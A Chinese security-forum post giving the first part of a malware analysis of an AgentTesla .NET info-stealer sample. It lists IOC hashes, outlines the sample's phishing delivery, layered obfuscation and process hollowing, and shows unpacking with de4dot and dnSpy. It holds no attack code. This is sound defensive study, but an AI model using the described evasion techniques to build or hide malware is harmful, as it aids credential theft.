问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
.NET 逆向——AgentTesla样本分析(上)
漏洞分析
此次分析的是 .NET APT 样本,用于学习和积累 .net 程序的分析方法,希望能给后面的人更多的经验分享。
0x00 前言: ======== AgentTesla 全球互联网中的主要病毒威胁之一, 主要通过钓鱼邮件进行传播 。此次学习分析的样本是 C# 编写的 .net 程序,参考博客 [Agent Tesla样本分析](https://blog.csdn.net/YANG12345_6/article/details/119538642) 的分析思路,这是自己第一个分析的 .net APT 样本,也算是积累了 .net 程序的分析经验和窃密手法,这篇是外层两个混淆器的手法分析,最终的内层窃密程序由于篇幅和手法不同的原因放在了另一篇中。如下的分析如有错误还请指正。 **IOC:** -------- | HASH | 值 | |---|---| | SHA256 | 756feeaec24bcada5d473a53931ac665c2a159083f408d41e7fe1c8fcb0b9a6b | | SHA1 | 6a49f366a9e962fca0f33d4fbd9a7bab9b076306 | | MD5 | fa548af33ac073be63464186b33198aa | | SHA512 | 47378048c422c793cffb091c782739ae34fd39788820c73c49215a6e859768c9e89d0e73f7aa7284ad5f6254add180d57c95b2a8a0b72b5f60524663eac7b962 | 总体行为预览: ------- 根据火绒实验室的 [Agent Tesla病毒解析 利用钓鱼邮件传播 窃取敏感信息](https://www.bilibili.com/read/cv16676252) 的分析报告可知此次的样本只使用了两层混淆器,都是通过解密内嵌的资源得到的,也没有相关检测虚拟机等行为。其通过加壳来使控制流混淆,将加密的数据从资源中解密,外层中反调试的手段是通过傀儡进程加载病毒模块。     **行为手法分析:** ----------- ### 使用的壳及脱壳工具: Eazfuscator.NET 2018是一款来自国外功能强大的.NET的高级混淆器和优化器。  **脱壳直接用 [de4dot](https://github.com/de4dot/de4dot) 反混淆工具即可:**   ### 知识准备:(dnspy 编译器及面向对象语言)\*\* 寻找入口点:(启动或右键转到)  伪代码中修改,且可以添加注释,但编译后注释又会被优化掉,所以对注释来说是鸡肋:   可以动态调试跟进,也可以单击类名或方法名跟进,注意面向对象语言中的语法结构和运行顺序:  